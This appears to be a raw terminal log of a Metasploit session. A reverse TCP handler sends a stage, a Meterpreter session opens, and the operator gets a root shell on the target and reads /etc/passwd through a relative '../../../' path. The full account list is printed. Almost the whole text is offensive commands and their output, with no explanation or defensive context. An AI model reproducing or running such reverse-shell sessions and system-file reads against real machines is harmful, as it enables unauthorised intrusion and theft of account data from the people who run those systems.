 msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 9991:- -
[*] Started reverse TCP handler on 0.0.0.0:9991
[*] Sending stage (976712 bytes) to
[*] Meterpreter session 2 opened -> at 2020-09-21 16:42:07 +0800
meterpreter > shell
Process 289 created.
Channel 1 created.
whoami
root
pwd
/data/transfer
cat ../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false